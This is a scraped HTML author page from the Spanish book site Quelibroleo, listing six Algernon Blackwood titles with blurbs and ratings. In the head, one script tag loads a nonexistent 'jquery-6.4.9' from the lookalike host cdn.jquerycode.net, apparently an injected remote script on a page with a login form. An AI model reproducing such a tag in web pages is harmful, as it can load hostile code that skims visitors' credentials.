

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/blackwood-algernon
body_size: 10382
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="MSoibD7IldsSCO06zqipsABIdDqfGtrl5a3vrUYN">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/blackwood-algernon">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/blackwood-algernon" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "MSoibD7IldsSCO06zqipsABIdDqfGtrl5a3vrUYN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/blackwood-algernon', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="MSoibD7IldsSCO06zqipsABIdDqfGtrl5a3vrUYN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="MSoibD7IldsSCO06zqipsABIdDqfGtrl5a3vrUYN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/blackwood-algernon?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/blackwood-algernon?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/blackwood-algernon?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/blackwood-algernon?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/blackwood-algernon?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/descenso-a-egipto-y-otros-relatos-inquietantes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1731227815.jpg" alt="Portada de DESCENSO A EGIPTO Y OTROS RELATOS INQUIETANTES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/descenso-a-egipto-y-otros-relatos-inquietantes"><span><b>DESCENSO A EGIPTO Y OTROS RELATOS INQUIETANTES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen347973"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen347973" role="tabpanel">
								<div class="text">
																		<p>Reconocido maestro de la moderna narrativa fantástica y de terror, Algernon Blackwood (1869-1951) supo compaginar su atracción por la mística y el ocultismo con su amor por la naturaleza. Autor de relatos emblemáticos del género, como “El Wendigo”, “Los sauces” o “Antiguas brujerías”, produjo una ex...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/descenso-a-egipto-y-otros-relatos-inquietantes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/descenso-a-egipto-y-otros-relatos-inquietantes">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/descenso-a-egipto-y-otros-relatos-inquietantes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-wendigo-y-otros-relatos-extranos-y-macabros" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1590590561.gif" alt="Portada de EL WENDIGO y otros relatos extraños y macabros" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-wendigo-y-otros-relatos-extranos-y-macabros"><span><b>EL WENDIGO y otros relatos extraños y macabros</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen307189"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen307189" role="tabpanel">
								<div class="text">
																		<p>Algernon Blackwood (1869-1951), «cuya voluminosa obra se encuentra entre las más bellas de la literatura espectral de todos los tiempos», según Lovecraft, «es el maestro absoluto e indiscutible de la atmósfera fantástica». Autor de obras fundamentales del género como “El Wendigo” o “Antiguas brujerí...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-wendigo-y-otros-relatos-extranos-y-macabros#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-wendigo-y-otros-relatos-extranos-y-macabros">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-wendigo-y-otros-relatos-extranos-y-macabros#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/john-silence-investigador-de-lo-oculto" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1731407911.jpg" alt="Portada de JOHN SILENCE Investigador de lo oculto" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/john-silence-investigador-de-lo-oculto"><span><b>JOHN SILENCE Investigador de lo oculto</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen68712"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen68712" role="tabpanel">
								<div class="text">
																		<p>Emparentado con otros detectives de lo oculto, como Martin Hesselius de LeFanu, Van Helsing de Stoker o Carnacki de Hodgson, John Silence posee genuinos poderes psíquicos que le permiten moverse en el plano astral o comunicarse telepáticamente con sus clientes, así como algunas características del i...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/john-silence-investigador-de-lo-oculto#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/john-silence-investigador-de-lo-oculto">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/john-silence-investigador-de-lo-oculto#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-sauces-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1496060642.jpg" alt="Portada de LOS SAUCES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-sauces-1"><span><b>LOS SAUCES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen137605"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen137605" role="tabpanel">
								<div class="text">
																		<p>Publicado por primera vez en castellano de forma independiente, Los sauces es considerado por la crítica el mejor libro de Blackwood. También lo fue para Lovecraft, quien dijo del autor que nadie se había acercado «a la habilidad, seriedad y minuciosa fidelidad con las que registra las insinuaciones...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-sauces-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,82
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-sauces-1">11
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-sauces-1#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-wendigo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1380030671.jpg" alt="Portada de EL WENDIGO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-wendigo"><span><b>EL WENDIGO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen118578"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen118578" role="tabpanel">
								<div class="text">
																		<p>"El Wendigo" (también conocido como windigo, windibum o witiko) es una criatura o espíritu propio de la mitología de los indios algonquinos y otros grupos afines culturalmente, que se supone habitaría en los bosques más septentrionales y profundos del continente americano. Aparentemente es una perso...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-wendigo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,69
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-wendigo">13
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-wendigo#comentarios"
								                              style="color: white">4
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/culto-secreto-y-otros-relatos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de CULTO SECRETO Y OTROS RELATOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/culto-secreto-y-otros-relatos"><span><b>CULTO SECRETO Y OTROS RELATOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/blackwood-algernon">BLACKWOOD, ALGERNON</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen44525"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen44525" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/culto-secreto-y-otros-relatos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/culto-secreto-y-otros-relatos">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/culto-secreto-y-otros-relatos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-6 de 6 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
